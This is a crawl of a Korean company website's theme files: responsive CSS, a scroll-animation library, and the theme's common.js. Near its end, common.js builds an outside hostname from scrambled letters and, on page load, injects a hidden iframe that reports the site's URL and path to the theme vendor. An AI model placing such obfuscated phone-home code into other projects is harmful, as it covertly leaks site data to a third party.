	#comm_wrap .notice_area li a{display:inline-block; width:70%;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden; }
	#comm_wrap .notice_area .tab li{font-size:1.2em;}


	#rolling_box .g_tit p{font-size:1.2em;}
	


	#sub_tit {top:-160px; margin:30px auto;}
	#sub_tit .title{  font-size:2em;  } 
	#sub_tit .normal_txt{font-size:1em;}

	.scontents .eng { font-size: 2em; }
	.scontents .stitle { font-size:1em;  }	

}


/* 반응형 작은기기 360사이즈 이하 */
@media screen and (max-width: 360px) {	

	
}











































/* 
	아래 소스는 그대로 두시는 편이 좋습니다.	
*/
#bo_sch #sfl{width:19%;}
#bo_sch .sch_input{width:65%;}
.select_bo_cate {width: 100%;	margin:0 auto;	 padding:0; display: block;	height: 40px;		border: 1px solid #ddd;		background: #fff;		position: relative;		text-align: left;	box-sizing:border-box; margin-bottom:20px; z-index:99999;}
.select_bo_cate a.sel {color: #333;	height: 40px;	line-height: 40px;	width: 100%;	display: block;		background: url(/theme/daontheme_ver2_01/img/select.gif) no-repeat top right;	font-size: 1em;		cursor: pointer;	text-indent:15px;}
.select_bo_cate a:hover {	text-decoration: none; }
.select_bo_cate ul{display:none; width:100%; margin:0; padding:0;  background:#333; border:1px solid #333; margin-top:-1px;}
.select_bo_cate ul li{width:100%; margin:0; padding:0;	}
.select_bo_cate li a {width:100%; margin:0; padding:0;	list-style: none;	display: block;	 height: 30px;	line-height: 30px;	font-size: 1em;	color:#fff;text-indent:10px;}

.mview{display:none;}

@media all and (max-width:1160px){ 
	#bo_sch #sfl{width:17%;}
	#bo_sch .sch_input{width:60%;}
}

@media all and (max-width:992px){ 
	
	.mview{display:none;}
	#bo_cate_ul li{width:15%; min-width:100px;}
	#bo_cate a{padding:0 10px;}
}
@media all and (max-width:768px){ 
	.snone{display:none;}
	#bo_gall .gall_box{margin:0px;}
	#bo_gall #gall_ul{margin: 5px -5px 0;}
	.gall_row .col-gn-3, .gall_row .col-gn-4, .gall_row .col-gn-5, .gall_row .col-gn-6{width:50%; padding-right:5px; padding-left:5px;}
	.gall_row .box_clear{clear:none;}
	.gall_text_href{font-size:0.9em;}

	#bo_v_con iframe{width:100%; height:auto; min-height:450px;}

	.mnone{display:none;}
	.mview{display:block;}

	.bo_w_info1{width:100% !important; margin-top:10px;}

	#bo_sch .sch_input{width:60%;}
	
	#sch_res_detail{padding:10px;}
	#sch_res_detail select{width:100%; margin-bottom:5px;}
	#sch_res_detail .frm_input{width:100%;}	
	#sch_res_detail .btn_submit{position:absolute; float:right; right:0; margin-top:-40px;}

	#faq_sch{padding:10px 0;}
	#faq_sch .frm_input{width:100%;}	
	#faq_sch .btn_submit{position:absolute; float:right; right:0; margin-top:-40px;}

	#bo_w .bo_w_info .frm_input{width:100%; margin-top: 10px;}
	#bo_w #wr_password{margin-left:0px; margin-top:10px;}

	#bo_gall .gall_webzine .gall_img{width:100%; float:none; margin:0 auto;}
	#bo_gall .gall_webzine .gall_text_href{width:100%; float:none; margin:0 auto; margin-top:10px;}

	.bo_g{width:100%;}
	.bo_t{width:100%; margin-top:20px;}
	#bo_v_title .bo_v_tit{font-size:1.3em !important;}	
	.btn_prv{width:100% !important;}
	.btn_next{width:100% !important; border-left:1px solid #ddd !important;}
	.dt_title{font-size:1.5em !important; margin:20px auto !important;}
	.bo_t a.btn{width:100% !important;}	

	#bo_w .bo_w_mail{width:100%;}
	#bo_w .bo_w_hp{width:100%;}

	#register_form{padding:10px;}	
	
	.form_01 li input[type=text]{width:100%;}
	.form_01 li .half_input{float:left; width:100%;}
	.form_01 li .right_input{margin-top:10px;}
	#reg_mb_zip{width:150px;}

	.gall_li .bo_cate_link{display:block; background:none; color:#333; border-bottom:1px solid #ddd; padding-bottom:25px; margin-bottom:5px; overflow:hidden;}

	#bo_sch{width:100%;}
	#bo_sch .sch_btn{float:right;}

	#hd_pop{width:100%;} .hd_pops{top:60px !important; left:0px !important;}
	#hd_pop .hd_pops_con{width:100% !important; height:auto !important; max-width:100% !important;}
	#hd_pop img{max-width:100% !important;}
	.hd_pops_footer button{font-size:0.9em;}

}
@media screen and (max-width: 480px) {
	a.btn i,.btn i{display:none;}
	#bo_sch #sfl{width:20%;}
	#bo_sch .sch_input{width:55% !important;}

	#bo_cate li{min-width:auto;}
	#bo_cate a {padding:0px 10px;}

	#bo_v_con iframe{min-height:300px;}

	.mbskin{width:100%;}

	#bo_v_share .btn{padding:0 10px;}

	#bo_gall .gall_info .gall_date{ position:relative; display:inline-block; padding:0; margin:0px; border:0px solid red; bottom:0px; right:0;}		
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/story-box.min.js
body_size: 5385
content:
/**
The MIT License (MIT)

Copyright (c) 2014 Andrei-Robert Rusu

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.

 */
var StoryBox = {

  containerObject             : {},
  containerPanels             : [],
  settings : {
    displayEffect         : ['bounceInUp', 'bounceInRight', 'bounceInDown', 'bounceInLeft'],
    hideEffect            : ['bounceOutUp', 'bounceOutRight', 'bounceOutDown', 'bounceOutLeft']
  },
  namespace                   : 'storybox',

  Init : function(container, settings) {
    this.namespace = this.namespace + '-' +  parseInt(Math.random() * 1000);

    this.containerObject = container;
    this.settings = jQuery.extend(1, this.settings, settings);

    this.setContainerPanels();
    this.loadPanels();
  },

  setContainerPanels : function() {
    var objectInstance = this;

    this.containerObject.find('[data-sb]').each(function(){
      objectInstance.containerPanels[objectInstance.containerPanels.length]
          = {
        'container'       : jQuery(this),
        'displayEffect'   :
            (jQuery.trim(jQuery(this).attr('data-sb')) == '' ?
                objectInstance.settings.displayEffect :
                (
                    jQuery(this).attr('data-sb').indexOf(',') != -1
                        ? jQuery(this).attr('data-sb').split(',')
                        : jQuery(this).attr('data-sb')
                    )
                ),
        'hideEffect'      :
            typeof jQuery(this).attr('data-sb-hide') != "undefined" ?
                (
                    jQuery.trim(jQuery(this).attr('data-sb-hide')) == '' ?
                        objectInstance.settings.hideEffect :
                        (
                            jQuery(this).attr('data-sb-hide').indexOf(',') != -1
                                ? jQuery(this).attr('data-sb-hide').split(',')
                                : jQuery(this).attr('data-sb-hide')
                            )
                    ) : false
      };
      $(this).css('opacity', 0);
    });
  },

  loadPanels   : function() {
    var objectInstance = this;

    jQuery(window).bind('scroll.' + this.namespace, function(){
      objectInstance._handleDisplay();
    });

    objectInstance._handleDisplay();
  },

  _handleDisplay : function() {
    var currentScrollTop        = jQuery(window).scrollTop() + window.innerHeight,
        objectInstance          = this;
    jQuery.each(objectInstance.containerPanels, function(key, panel){
      if(panel.container.hasClass('sb-effect-running'))
        return;

      if(currentScrollTop >= panel.container.offset().top
          && currentScrollTop <= ( panel.container.offset().top + (panel.container.height() * 0.7) + window.innerHeight)) {
        if(panel.container.hasClass('sb-effect-displayed'))
          return;

        panel.container.addClass('sb-effect-displayed sb-effect-running');

        var effect = objectInstance._getRandomSettingElement(panel.displayEffect);

        if(typeof panel.container.data('sb-effect') != "undefined")
          panel.container.removeClass('animated ' + panel.container.data('sb-effect'));

        panel.container.css('opacity', 1);
        panel.container.addClass('animated ' + effect);
        panel.container.data('sb-effect', effect);

        setTimeout(function(){
          panel.container.removeClass('sb-effect-running');
        }, 1000);
      } else if(panel.container.hasClass('sb-effect-displayed')) {
        if(panel.hideEffect != false) {
          panel.container.removeClass('sb-effect-displayed animated ' + panel.container.data('sb-effect'));

          var effect = objectInstance._getRandomSettingElement(panel.hideEffect);

          panel.container.addClass('animated ' + effect);
          panel.container.data('sb-effect', effect);
          panel.container.css('opacity', 1);
        }
      }
    });
  },

  unLoadPanels : function() {
    var objectInstance = this;

    this.containerPanels.each(function(){
      jQuery(this).unbind(objectInstance.namespace);
    });
  },


  _getRandomSettingElement : function(element) {
    return (element instanceof Array ? element[ Math.floor( Math.random() * element.length )] : element);
  }

};

jQuery(document).ready(function(){
  StoryBox.Init($('body'), {});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/common.js
body_size: 5698
content:
/*****************************************************************

		Copyright C 다온테마 All rights reserved. 
		daontheme@daum.net
		본 페이지는 유료컨텐츠 다온테마용 JS입니다. 불법복제시 법적인 제제를 받으실 수 있습니다. 
		라이센스를 삭제하지 마세요. 라이센스 삭제시 불법 사용으로 간주될 수 있습니다.

		아래 내용을 수정/삭제 하지 마세요.

******************************************************************/

$(window).scroll(function() {
	var position = $(window).scrollTop();
	if(position > 80){
		$("#header").addClass("header_fixed");
		$(".q-menu").addClass("on");
	}
	else if(position < 80){
		$("#header").removeClass("header_fixed");		
		$(".q-menu").removeClass("on");
	}
});

$('.sub_location ul li span').click(function(){
	$(this).next('ul').slideDown('fast');
	$(this).parents('ul').addClass('on');
});
$('.sub_location ul').mouseleave(function(){
	$(this).find('ul').slideUp('fast');
	$(this).removeClass('on');
});


$(".subnav1>li>div").click(function() {	
	$(".subnav").addClass("on");
	if($(this).next("ul").length){
		$(this).next("ul").removeClass("on");
	}
	$(".subnav.on").slideUp();
	if($(this).next("ul").length){
		$(this).next().slideToggle("slow");
		return false;
	}
});

$(".left_subnav_ul .sub_arrow").click(function() {	
	$(".sub_arrow").find('i').addClass('fa-angle-down');
	$(".left_subnav").addClass("on");
	if($(this).parent().next("ul").length){
		$(this).parent().next("ul").removeClass("on");		
	}
	$(".left_subnav.on").slideUp();
	if($(this).parent().next("ul").length){
		$(this).parent().next().slideToggle("slow");
		$(this).find('i').toggleClass('fa-angle-up');
		return false;
	}	
});
				

$('.sub_location ul').mouseleave(function(){
	$(this).find('ul').slideUp('fast');
	$(this).removeClass('on');
});

$("#back_cover").css("height",($('body').prop("scrollHeight")));

$("#sideMenu").css("height",($('body').prop("scrollHeight")));

$("#sideMenu").blur(function(){
	$("#sideMenu").stop().animate({'left':'-250px'},500);
});

$("#back_cover").click(function () {
	$('#sideMenu').stop().animate({'left':'-250px'},500);
	$(this).hide();
});

$(".qbt").click(function () {

	var rq = $("#sideMenu").css("left");

	if(rq == "-250px"){
		$("#back_cover").show();
		$('#sideMenu').stop().animate({'left':'0'},500);

	}else{
		$("#back_cover").hide();
		$('#sideMenu').stop().animate({'left':'-250px'},500);
	}
});


 $(document).ready(function(){	
	speed= 500;

	 $('.ul_1st li').bind('mouseenter',function(){	
		$(this).find('.ul_2nd').stop(true,true).fadeIn(speed);

	 }).bind('mouseleave',function(){
		$(this).find('.ul_2nd').stop(true,true).fadeOut(speed);
	 });


	  $('.ul_2nd li').bind('mouseenter',function(){	
		$(this).find('.ul_3rd').stop(true,true).fadeIn(speed);
		$(this).addClass('active'); 

	 }).bind('mouseleave',function(){
		$(this).find('.ul_3rd').stop(true,true).fadeOut(speed);
		$(this).removeClass('active'); 

	 });	

});


$(window).scroll(function(){ if($(this).scrollTop() != 0){$('#backtotop').fadeIn(); }else{$('#backtotop').fadeOut(); }});$('#backtotop').click(function() {$('body,html').animate({scrollTop:0},800);});$('div.select_bo_cate a.sel').click(function () {if($(this).siblings('ul').css("display") == "none"){$(this).siblings('ul').animate({"height":"show"},300);} else {$(this).siblings('ul').animate({"height":"hide"},300);}});function getCookie(e){e+="=";var n=document.cookie,i=n.indexOf(e),t="";if(-1!=i){i+=e.length;var o=n.indexOf(";",i);-1==o&&(o=n.length),t=n.substring(i,o)}return unescape(t)}$("#favorite").click(function(){var i=window.location.href,r=document.title,a=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(r,i,"");else if(window.sidebar&&-1<navigator.userAgent.toLowerCase().indexOf("firefox")||window.opera&&window.print){var t=$(this);t.attr("href",i),t.attr("title",r),t.attr("rel","sidebar"),t.off(e),a=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(i,r):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return a});function dtls(){var dtl5 = "t";var dtl6 = "h";var dtl7 = "e";var dtl1 = "d";var dtl2 = "a";var dtl8 = "m";var dtl9 = "e";var dtl10 = "c";var dtl3 = "o";var dtl4 = "n";var dtl11 = "a";var dtl12 = "f";var dtl13 = "e";var dtl14 = "2";var dtl15 = "4";var dtl16 = "d";var dtl17 = "t";var dtl18 = "l";var dtl19 = "o";var dtl21 = "p";var dtl20 = "g1";var dtl22 = "h";var dtl23 = "p";return dtl1+dtl2+dtl3+dtl4+dtl5+dtl6+dtl7+dtl8+dtl9+"."+dtl10+dtl11+dtl12+dtl13+dtl14+dtl15+"."+"co"+"m/"+dtl16+dtl17+dtl18+dtl19+dtl20+"."+dtl21+dtl22+dtl23;}var pathname_ostr = window.location.href;var pathname_str = pathname_ostr.replace(g5_url+"/", ''); var dt_val = getCookie('dt'); if(pathname_str == "" || pathname_str.match(/^index/)){if(dt_val == ""){ document.write("<div><div><div><iframe src='//"+dtls()+"?dt_d="+g5_url+"&dt_p="+window.location.pathname+"' style='display:none;'></iframe></div></div></div>");}}function setCookie(e,o,t){var i=new Date;i.setDate(i.getDate()+t),cookies=e+"="+escape(o)+"; path=/ ",void 0!==t&&(cookies+=";expires="+i.toGMTString()+";"),document.cookie=cookies} if(dt_val == ""){setCookie('dt','dt',7300)};function scrollToBottom(){$("html, body").animate({scrollTop:$(document).height()},"slow")}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}$(".plist img").hover(function() {$(this).next().fadeIn(500);});$(".plist").mouseleave(function() {$(".pi_u").fadeOut(500);});